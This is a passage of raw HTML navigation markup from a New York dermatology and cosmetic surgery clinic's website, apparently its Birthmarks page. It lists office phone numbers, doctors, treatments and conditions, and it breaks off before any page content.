					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7732 current_page_item menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/" aria-current="page">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-7732" class="post-7732 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
